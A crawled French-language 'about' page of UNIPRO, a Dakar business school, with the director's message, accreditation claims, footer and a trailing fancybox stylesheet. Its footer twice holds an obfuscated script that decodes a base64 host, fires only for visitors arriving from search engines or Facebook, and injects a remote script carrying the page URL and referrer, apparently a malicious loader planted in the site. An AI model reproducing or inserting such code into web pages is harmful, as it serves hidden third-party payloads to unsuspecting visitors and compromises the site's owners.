gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;color: #ffffff ;"  ><p>La mission première de l’institut UNI-PRO est de former des managers confirmés capables, dans ce monde en mutation, d’anticiper et de maîtriser les changements de notre environnement grâce au programme Alternance  <strong>Ecole/Entreprise.</strong></p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-left-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 18px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  >Clé de notre succès  </h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;color: #ffffff ;"  ><p>Avec son programme unique conçu à partir des exigences du marché de l&#8217;emploi et un cadre de mise en pratique du savoir des étudiants, l&rsquo;institut UNIPRO se range dans les plus grands établissements d&rsquo;alternance du pays et de l&rsquo;Afrique.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f2f2f2 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 160px 40px 75px 0px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f2f2f2 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-left-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img src="https://universprofessionnel.com/wp-content/uploads/2018/08/about-icon-1.png" alt="" width="65" height="65" title="about-icon-1" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 30px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  >Mot du Directeur Général</h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;"  ><p>La mission première de l’institut UNI-PRO est de former des managers confirmés capables, dans ce monde en mutation, d’anticiper et de maîtriser les changements de notre environnement.</p>
<p>Pour mener à bien sa mission, l’institut UNI-PRO offre des enseignements conformes aux exigences du management contemporain et du monde des affaires avec comme outil indispensable la maîtrise des technologies de l’information et de la communication</p>
<p>Grâce au programme Alternance  <strong>Ecole/Entreprise</strong> nous formons des jeunes opérationnels, dans un esprit d’excellence académique, d’engagement personnel et d’ouverture.</p>
<p>Ce concept pédagogique, prépare les étudiants à être immédiatement opérationnel et à devenir des dirigeants d’entreprises capables de s’adapter dans un environnement en perpétuel évolution. Nous privilégions la dimension humaine, permettant ainsi aux personnalités de s’affirmer et de s’épanouir.</p>
<p>C’est donc aisément que l’institut UNI-PRO intègre dans son fonctionnement les standards internationaux à l’image de meilleures Business School.</p>
<p>La qualité hautement appréciée du corps professoral, fort de sa diversité et de son sens de la collégialité rassure les étudiants, cadres et dirigeants d’entreprise, soucieux de bénéficier d’une formation de haut niveau.</p>
<p>Au nom de l’ensemble des membres de l’administration, du corps  professoral,  et en mon nom propre, je vous réitère cette disponibilité constante, nécessaire à votre réussite.</p>
<p> </p>
<p>                                                                                                         </p>
<p style="text-align: right;">Directeur général</p>
<p style="text-align: right;">Seih Ousmane SECK</p>
<p style="text-align: right;"> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-right"   data-sync-height="height-1"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://universprofessionnel.com/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-10-at-14.50.10.jpeg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f2f2f2 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-left"   data-sync-height="height-2"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://universprofessionnel.com/wp-content/uploads/2019/10/sey.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 160px 0px 75px 85px;"   data-sync-height="height-2"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f2f2f2 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-left-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img src="https://universprofessionnel.com/wp-content/uploads/2018/08/about-icon-2.png" alt="" width="67" height="58" title="about-icon-2" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 30px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  >Reconnaissance </h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 17px ;text-transform: none ;"  ><p>L’Institut UNIPRO est reconnu par l’Etat. Cette Reconnaissance, dans les textes réglementaires de l’enseignement supérieur privé sénégalais, signifie une équivalence des diplômes de l’Université Mundiapolis aux diplômes étatiques nationaux pour nos lauréats (depuis cette Reconnaissance).</p>
<p>En outre, l’Institut UNIPRO a reçu l&rsquo;accréditation de <a href="http://www.anaqsup.sn/">l&rsquo;ANAQ-SUP</a> qui est chargée de contrôler, garantir et améliorer la qualité des programmes et des institutions de l’enseignement supérieur.</p>
<p>Par ailleurs, la qualité de nos formations est reconnue par nos partenaires académiques nationaux et internationaux, dans le cadre de nos double-diplomations qui impliquent une entente mutuelle de nos enseignements. La valeur principale de nos diplômes et des compétences de nos lauréats est, quant à elle, surtout validée par le marché de l’emploi.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f2f2f2 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 160px 40px 75px 0px;"   data-sync-height="height-3"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f2f2f2 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-left-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img loading="lazy" src="https://universprofessionnel.com/wp-content/uploads/2018/08/about-icon-3.png" alt="" width="63" height="62" title="about-icon-3" /></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap clearfix" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 30px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  >Notre Partenariat avec les entreprises</h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 17px ;text-transform: none ;"  ><p>Engagée dans son milieu et envers les entreprises, l’Institut UNIPRO s’inscrit comme un partenaire majeur de grands acteurs de ce pays en matière de développement, de recherche et d’innovation. Par le partage de ses savoirs et la mise en valeur de ses expertises, elle contribue à l’essor de la communauté de façon durable.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-right"   data-sync-height="height-3"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://universprofessionnel.com/wp-content/uploads/2019/10/IMG_0091.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2876 current_page_item menu-item-6113"><a href="https://universprofessionnel.com/about-us/" aria-current="page">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div><div id="block-9" class="widget widget_block kingster-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div><div id="block-10" class="widget widget_block kingster-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vYWJvdXQtdXMv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/jquery.fancybox.css?ver=4.2
body_size: 11915
content:
body.compensate-for-scrollbar {
    overflow: hidden;
}

.fancybox-active {
    height: auto;
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden;
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    width: 100%;
    z-index: 99992;
}

.fancybox-container * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}

.fancybox-bg {
    background: rgb(30, 30, 30);
    opacity: 0;
    -webkit-transition-duration: inherit;
            transition-duration: inherit;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: cubic-bezier(.47, 0, .74, .71);
            transition-timing-function: cubic-bezier(.47, 0, .74, .71);
}

.fancybox-is-open .fancybox-bg {
    opacity: .9;
    -webkit-transition-timing-function: cubic-bezier(.22, .61, .36, 1);
            transition-timing-function: cubic-bezier(.22, .61, .36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
    direction: ltr;
    opacity: 0;
    position: absolute;
    -webkit-transition: opacity .25s ease, visibility 0s ease .25s;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
    opacity: 1;
    -webkit-transition: opacity .25s ease 0s, visibility 0s ease 0s;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible;
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox-toolbar {
    right: 0;
    top: 0;
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
    z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden;
}

.fancybox-slide {
    -webkit-backface-visibility: hidden;
    /* Using without prefix would break IE11 */
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    white-space: normal;
    width: 100%;
    z-index: 99994;
}

.fancybox-slide::before {
    content: '';
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
    display: block;
}

.fancybox-slide--image {
    overflow: hidden;
    padding: 44px 0;
}

.fancybox-slide--image::before {
    display: none;
}

.fancybox-slide--html {
    padding: 6px;
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
    -webkit-animation-timing-function: cubic-bezier(.5, 0, .14, 1);
            animation-timing-function: cubic-bezier(.5, 0, .14, 1);
    -webkit-backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-transition-property: opacity, -webkit-transform;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox-container [data-selectable='true'] {
    cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.fancybox-spaceball {
    z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
    height: 100%;
    overflow: visible;
    padding: 0;
    width: 100%;
}

.fancybox-slide--video .fancybox-content {
    background: #000;
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff;
}

.fancybox-video,
.fancybox-iframe {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
    left: 0;
    position: absolute;
    top: 0;
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%;
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0;
}

/* Buttons */

.fancybox-button {
    background: rgba(30, 30, 30, .6);
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    position: relative;
    -webkit-transition: color .2s;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
    color: #ccc;
}

.fancybox-button:hover {
    color: #fff;
}

.fancybox-button:focus {
    outline: none;
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none;
}

/* Fix IE11 */
.fancybox-button div {
    height: 100%;
}

.fancybox-button svg {
    display: block;
    height: 100%;
    overflow: visible;
    position: relative;
    width: 100%;
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
    display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
    display: none;
}

.fancybox-progress {
    background: #ff5268;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transform: scaleX(0);
            transform: scaleX(0);
    -webkit-transform-origin: 0;
            transform-origin: 0;
    -webkit-transition-property: -webkit-transform;
